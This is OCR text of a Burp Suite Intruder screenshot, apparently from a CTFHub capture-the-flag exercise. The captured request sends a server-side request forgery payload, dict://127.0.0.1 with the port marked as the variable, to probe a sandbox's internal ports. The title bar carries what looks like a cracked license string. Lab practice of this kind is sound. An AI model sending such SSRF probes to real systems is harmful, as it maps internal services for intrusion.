 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET /?url=dict://127.0.0.1:§8000§ HTTP/1.1
Host: sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 487